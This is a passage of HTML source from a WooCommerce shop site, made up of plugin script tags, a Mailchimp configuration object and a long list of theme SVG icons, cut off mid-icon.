</script>
<script src="https://colourarte.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.2" id="woolentor-quickview-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/colourarte.com","ajax_url":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://colourarte.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="woostify-general-js-extra">
var woostify_general_params = {"is_active_asl":""};
var woostify_svg_icons = {"file_url":"https:\/\/colourarte.com\/wp-content\/themes\/woostify\/assets\/svg\/svgs.json","list":"{\"agenda\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14 2v-2h-13v17h13v-2h2v-13h-2zM2 16v-15h2v15h-2zM13 16h-8v-15h8v15zM15 14h-1v-3h1v3zM15 10h-1v-3h1v3zM14 6v-3h1v3h-1zM6 4h5v1h-5v-1zM6 6h4v1h-4v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"alarm-clock\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.714 6.791c0.504-0.512 0.786-1.181 0.786-1.903 0-1.503-1.223-2.726-2.725-2.726-0.886 0-1.695 0.434-2.207 1.15-0.501-0.155-1.026-0.249-1.568-0.287v-1.025h1v-1h-3v1h1v1.025c-0.542 0.038-1.067 0.132-1.568 0.287-0.512-0.717-1.32-1.15-2.207-1.15-1.502 0-2.725 1.223-2.725 2.726 0 0.723 0.282 1.392 0.786 1.903-0.499 0.962-0.786 2.052-0.786 3.209 0 1.707 0.616 3.271 1.635 4.487l-1.285 1.713 0.8 0.6 1.192-1.59c1.239 1.109 2.868 1.79 4.658 1.79s3.419-0.681 4.658-1.79l1.192 1.59 0.8-0.6-1.285-1.713c1.019-1.216 1.635-2.78 1.635-4.487 0-1.157-0.287-2.247-0.786-3.209zM12.775 3.162c0.951 0 1.725 0.774 1.725 1.726 0 0.373-0.12 0.724-0.335 1.017-0.678-0.936-1.581-1.694-2.63-2.202 0.322-0.339 0.762-0.541 1.24-0.541zM2.5 4.888c0-0.951 0.774-1.726 1.725-1.726 0.478 0 0.918 0.202 1.24 0.54-1.049 0.508-1.951 1.267-2.63 2.202-0.215-0.293-0.335-0.643-0.335-1.016zM8.5 16c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM9 10h4v1h-5v-4h1v3z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"alert\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.454 1.492l-8.242 14.508h16.581l-8.339-14.508zM8.459 3.508l6.605 11.492h-13.134l6.529-11.492zM9 10.938h-1v-3.938h1v3.938zM9.5 13.031c0 0.552-0.447 1-1 1s-1-0.448-1-1 0.447-1 1-1 1 0.448 1 1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"align-center\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 2v1h-17v-1h17zM1.5 6v1h14v-1h-14zM0 11h17v-1h-17v1zM3.5 15h10v-1h-10v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"align-justify\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 2v1h-17v-1h17zM0 7h17v-1h-17v1zM0 11h17v-1h-17v1zM0 15h17v-1h-17v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"align-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 2v1h-17v-1h17zM14 6h-14v1h14v-1zM0 11h17v-1h-17v1zM0 15h10v-1h-10v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"align-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 2v1h-17v-1h17zM3 7h14v-1h-14v1zM0 11h17v-1h-17v1zM7 15h10v-1h-10v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"anchor\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.291 12.592l-1.57-3.127-3.127 1.568 0.448 0.895 1.871-0.939c-0.373 1.907-1.956 3.365-3.913 3.585v-7.574h1.5v-1h-1.5v-1.051c1.14-0.232 2-1.241 2-2.449 0-1.379-1.122-2.5-2.5-2.5s-2.5 1.121-2.5 2.5c0 1.208 0.86 2.217 2 2.449v1.051h-1.5v1h1.5v7.574c-1.955-0.22-3.538-1.676-3.912-3.58l1.86 0.934 0.448-0.895-3.127-1.568-1.57 3.127 0.894 0.449 0.651-1.298c0.693 2.245 2.787 3.882 5.256 3.882 2.464 0 4.556-1.63 5.252-3.867l0.645 1.283 0.894-0.449zM7 2.5c0-0.827 0.673-1.5 1.5-1.5s1.5 0.673 1.5 1.5-0.673 1.5-1.5 1.5-1.5-0.673-1.5-1.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"android\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M3.809 5.696h9.383v6.807c0 0.623-0.502 1.125-1.113 1.125h-0.769v2.32c0 0.583-0.469 1.052-1.051 1.052-0.583 0-1.055-0.47-1.055-1.052v-2.32h-1.408v2.32c0 0.582-0.472 1.052-1.055 1.052-0.571 0-1.042-0.47-1.042-1.052l-0.009-2.32h-0.757c-0.622 0-1.124-0.501-1.124-1.125v-6.807zM2.357 5.502c-0.582 0-1.053 0.471-1.053 1.042v4.396c0 0.583 0.471 1.052 1.053 1.052s1.042-0.47 1.042-1.052v-4.396c0-0.571-0.468-1.042-1.042-1.042zM13.222 5.328h-9.454c0-1.625 0.972-3.036 2.413-3.771l-0.727-1.338c-0.041-0.072-0.021-0.164 0.051-0.205 0.071-0.031 0.164-0.011 0.205 0.062l0.735 1.349c0.625-0.277 1.32-0.43 2.055-0.43s1.43 0.153 2.055 0.429l0.735-1.349c0.041-0.072 0.134-0.092 0.205-0.062 0.072 0.041 0.092 0.133 0.051 0.205l-0.727 1.338c1.432 0.736 2.403 2.147 2.403 3.772zM6.741 3.223c0-0.215-0.173-0.399-0.397-0.399-0.216 0-0.389 0.184-0.389 0.399 0 0.214 0.173 0.398 0.389 0.398 0.224 0.001 0.397-0.183 0.397-0.398zM11.045 3.223c0-0.215-0.173-0.399-0.389-0.399-0.225 0-0.397 0.184-0.397 0.399 0 0.214 0.173 0.398 0.397 0.398 0.216 0.001 0.389-0.183 0.389-0.398zM14.643 5.502c-0.573 0-1.042 0.46-1.042 1.042v4.396c0 0.583 0.469 1.052 1.042 1.052 0.582 0 1.053-0.47 1.053-1.052v-4.396c-0.001-0.582-0.471-1.042-1.053-1.042z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"angle-double-down\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 10.644l-6.854-6.854 0.707-0.707 6.147 6.146 6.146-6.146 0.707 0.707-6.853 6.854zM8.5 14.074l-6.146-6.147-0.708 0.707 6.854 6.854 6.854-6.854-0.707-0.707-6.147 6.147z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"angle-double-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M7.987 8.5l6.146 6.146-0.707 0.707-6.853-6.853 6.854-6.854 0.707 0.707-6.147 6.147zM9.29 2.353l-0.707-0.707-6.854 6.854 6.854 6.854 0.707-0.707-6.146-6.147 6.146-6.147z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"angle-double-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.644 8.5l-6.854 6.854-0.707-0.707 6.146-6.147-6.146-6.146 0.707-0.708 6.854 6.854zM7.634 1.646l-0.707 0.708 6.146 6.146-6.146 6.146 0.707 0.707 6.853-6.853-6.853-6.854z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"angle-double-up\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 6.073l6.854 6.854-0.707 0.707-6.147-6.147-6.146 6.146-0.707-0.707 6.853-6.853zM8.5 2.644l6.146 6.146 0.707-0.707-6.853-6.854-6.854 6.854 0.708 0.707 6.146-6.146z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"angle-down\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"angle-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"angle-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"angle-up\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.354 11.896l-0.707 0.707-7.147-7.146-7.146 7.146-0.707-0.707 7.853-7.853 7.854 7.853z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"announcement\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.469 2.222h-1.927c-0.292 0-0.531 0.234-0.531 0.521v0.667l-10.995 4.030v-0.27c0-0.43-0.358-0.781-0.797-0.781h-1.422c-0.439 0-0.797 0.351-0.797 0.781v4.688c0 0.429 0.358 0.781 0.797 0.781h1.422c0.438 0 0.797-0.352 0.797-0.781v-0.331l1.034 0.189c-0.023 0.163-0.038 0.326-0.038 0.491 0 1.897 1.561 3.441 3.479 3.441 1.657 0 3.030-1.128 3.38-2.682l3.14 0.576v0.659c0 0.287 0.239 0.521 0.531 0.521h1.927c0.292 0 0.531-0.234 0.531-0.521v-11.458c0-0.287-0.239-0.521-0.531-0.521zM7.491 14.648c-1.367 0-2.479-1.095-2.479-2.441 0-0.104 0.027-0.205 0.040-0.308l4.84 0.888c-0.264 1.082-1.235 1.861-2.401 1.861zM16 13.722h-0.989v-1.013l-12.995-2.383v1.312h-1.016v-4.25h1.016v1.484l12.995-4.763v-0.887h0.989v10.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"apple\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.001 11.125c-0.469-0.674-0.704-1.44-0.704-2.278 0-0.776 0.225-1.482 0.664-2.115 0.245-0.357 0.633-0.756 1.165-1.205-0.347-0.43-0.706-0.777-1.063-1.022-0.634-0.439-1.358-0.664-2.176-0.664-0.501 0-1.093 0.123-1.767 0.347-0.675 0.235-1.165 0.348-1.461 0.348-0.236 0-0.706-0.102-1.411-0.307-0.715-0.204-1.308-0.306-1.808-0.306-1.176 0-2.136 0.491-2.901 1.471-0.766 0.991-1.154 2.258-1.154 3.821 0 1.675 0.511 3.381 1.501 5.139 1.011 1.757 2.023 2.646 3.075 2.646 0.337 0 0.787-0.112 1.349-0.348 0.553-0.224 1.042-0.337 1.451-0.337 0.419 0 0.939 0.102 1.542 0.327 0.614 0.214 1.083 0.327 1.431 0.327 0.868 0 1.747-0.665 2.626-2.003 0.592-0.889 1.001-1.747 1.256-2.554-0.602-0.183-1.144-0.612-1.615-1.287zM13.523 14.418c-0.657 1-1.293 1.552-1.79 1.552-0.147 0-0.459-0.047-1.081-0.264-0.693-0.259-1.33-0.39-1.892-0.39-0.541 0-1.155 0.138-1.838 0.415-0.58 0.243-0.865 0.269-0.961 0.269-0.628 0-1.412-0.762-2.204-2.137-0.923-1.639-1.372-3.159-1.372-4.648 0-1.336 0.31-2.387 0.942-3.206 0.579-0.741 1.251-1.086 2.113-1.086 0.401 0 0.902 0.088 1.529 0.267 1.051 0.305 1.444 0.346 1.689 0.346 0.425 0 1.010-0.132 1.777-0.399 0.589-0.196 1.077-0.296 1.45-0.296 0.609 0 1.135 0.159 1.61 0.489 0.066 0.046 0.135 0.098 0.204 0.155-0.228 0.236-0.414 0.461-0.562 0.677-0.56 0.806-0.843 1.709-0.843 2.686 0 1.048 0.297 2.006 0.884 2.85 0.354 0.505 0.748 0.908 1.182 1.206-0.217 0.499-0.498 1.006-0.837 1.514zM9.424 3.964c-0.235 0.072-0.582 0.133-1.062 0.174 0.021-1.011 0.286-1.89 0.797-2.625 0.511-0.737 1.368-1.237 2.555-1.513 0.020 0.092 0.040 0.164 0.050 0.225 0 0.071 0.011 0.132 0.011 0.204 0 0.419-0.102 0.889-0.296 1.39-0.204 0.511-0.521 0.981-0.951 1.41-0.368 0.367-0.736 0.612-1.104 0.735z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"archive\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 2h-17v4h1v11h15v-11h1v-4zM15 16h-13v-10h13v10zM16 5h-15v-2h15v2zM6 11h5.016c1.103 0 2-0.897 2-2s-0.897-2-2-2h-5.016c-1.103 0-2 0.897-2 2s0.897 2 2 2zM6 8h5.016c0.552 0 1 0.448 1 1s-0.448 1-1 1h-5.016c-0.552 0-1-0.448-1-1s0.448-1 1-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow-circle-down\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.146 6.146l0.707 0.707-4.353 4.354-4.354-4.353 0.707-0.707 3.647 3.646 3.646-3.647zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow-circle-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10.854 4.854l-3.647 3.646 3.646 3.646-0.707 0.707-4.353-4.353 4.354-4.354 0.707 0.708zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow-circle-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6.854 4.146l4.353 4.354-4.354 4.354-0.707-0.707 3.647-3.647-3.647-3.646 0.708-0.708zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow-circle-up\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 5.793l4.354 4.354-0.707 0.707-3.647-3.647-3.646 3.646-0.707-0.707 4.353-4.353zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow-down\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.854 8.854l-7.354 7.353-7.354-7.353 0.707-0.707 6.147 6.146v-13.293h1v13.293l6.146-6.146 0.708 0.707z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16 8.972h-12.793l6.146 6.146-0.707 0.707-7.353-7.353 7.354-7.354 0.707 0.707-6.147 6.147h12.793v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.707 8.472l-7.354 7.354-0.707-0.707 6.146-6.146h-12.792v-1h12.793l-6.147-6.148 0.707-0.707 7.354 7.354z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow-top-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.292 13l-10.317-10.297v7.297h-1v-9.003h9.025v1h-7.316l10.315 10.295-0.707 0.708z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow-top-right\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16 0.997v9.003h-1v-7.297l-10.317 10.297-0.707-0.708 10.315-10.295h-7.316v-1h9.025z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow-up\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.146 8.854l-6.146-6.147v13.293h-1v-13.293l-6.146 6.147-0.708-0.708 7.354-7.353 7.354 7.354-0.708 0.707z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrow\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.603 11.349l-0.706-0.708 1.644-1.641h-5.541v5.541l1.641-1.644 0.708 0.706-2.849 2.855-2.849-2.855 0.708-0.706 1.641 1.644v-5.541h-5.541l1.644 1.641-0.706 0.708-2.855-2.849 2.855-2.849 0.706 0.708-1.644 1.641h5.541v-5.541l-1.641 1.644-0.708-0.706 2.849-2.855 2.849 2.855-0.708 0.706-1.641-1.644v5.541h5.541l-1.644-1.641 0.706-0.708 2.855 2.849-2.855 2.849z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrows-corner\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 9.5v5.5h-5.5v-1h3.803l-10.303-10.303v3.803h-1v-5.5h5.5v1h-3.783l10.283 10.283v-3.783h1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrows-horizontal\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.716 8.5l-3.954 3.858-0.698-0.716 2.707-2.642h-12.542l2.708 2.642-0.698 0.716-3.955-3.858 3.954-3.858 0.698 0.716-2.707 2.642h12.543l-2.708-2.642 0.698-0.716 3.954 3.858z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"arrows-vertical\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M11.642 12.063l0.716 0.698-3.858 3.955-3.858-3.954 0.716-0.698 2.642 2.707v-12.542l-2.642 2.708-0.716-0.699 3.858-3.954 3.858 3.954-0.716 0.698-2.642-2.707v12.543l2.642-2.709z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"back-left\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 7.5c0 3.033-2.467 5.5-5.5 5.5h-2.912l2.646 2.646-0.707 0.707-3.853-3.853 